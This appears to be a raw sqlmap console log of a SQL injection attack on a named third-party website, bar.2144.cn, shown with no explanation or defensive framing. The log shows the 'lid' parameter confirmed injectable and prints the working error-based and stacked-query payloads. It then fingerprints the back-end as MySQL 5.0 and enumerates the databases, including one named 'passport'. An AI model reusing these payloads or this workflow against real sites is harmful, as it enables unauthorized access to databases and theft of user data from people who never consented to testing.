 sqlmap got a 302 redirect to http://bar.2144.cn/bird - What target address do yo
u want to use from now on? http://bar.2144.cn:80/bird/ (default) or provide anot
her target address based also on the redirection got from the application
>
[02:24:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[02:24:01] [INFO] GET parameter 'lid' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable
[02:24:01] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[02:24:37] [INFO] GET parameter 'lid' is 'MySQL > 5.0.11 stacked queries' inject
able
[02:24:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[02:24:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[02:24:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
GET parameter 'lid' is vulnerable. Do you want to keep testing the others? [y/N]
y
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Place: GET
Parameter: lid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: lid=1 AND (SELECT 5781 FROM(SELECT COUNT(*),CONCAT(CHAR(58,117,117,
120,58),(SELECT (CASE WHEN (5781=5781) THEN 1 ELSE 0 END)),CHAR(58,120,114,111,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: lid=1; SELECT SLEEP(5);--
---
[02:25:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[02:25:11] [INFO] fetching database names
[02:25:11] [INFO] the SQL query used returns 3 entries
[02:25:12] [INFO] retrieved: information_schema
[02:25:12] [INFO] retrieved: passport
[02:25:12] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] passport
[*] test
[02:25:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 33 times
[02:25:12] [INFO] Fetched data logged to text files under 'C:\Python25\sqlmap\ou
tput\bar.2144.cn'
[*] shutting down at: 02:25:12